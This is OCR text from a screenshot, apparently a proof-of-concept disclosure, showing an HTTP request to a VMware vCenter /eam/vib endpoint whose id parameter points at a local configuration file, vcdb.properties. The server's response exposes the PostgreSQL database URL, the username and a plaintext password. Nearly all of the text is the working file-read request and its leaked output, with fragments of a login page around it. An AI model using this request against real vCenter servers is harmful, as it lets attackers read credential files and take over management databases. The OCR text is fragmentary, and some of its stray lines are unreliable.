 https://vcenter.host/
vmware®
Raw Params Headers Hex
GET /eam/vib?id=C:\ProgramData\VMware\vCenterServer\cfg\vmware-
vpx\vcdb.properties HTTP/1.1
Host: vcenter
? < + > Type a search term 0 mat
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Date: Mon, 12 Oct 2020 19:48:40 GMT
Content-Length: 164
driver = org.postgresql.Driver
dbtype = PostgreSQL
url = jdbc:postgresql://localhost:5432/VCDB
username = vc
password = HMQA4V1t$a9jvxn0
password.encrypted = false
User name:
Password:
Use Windows session authentication
Use Smartcard authentication
VMware® vCenter™ Single Sign-On
ChaBug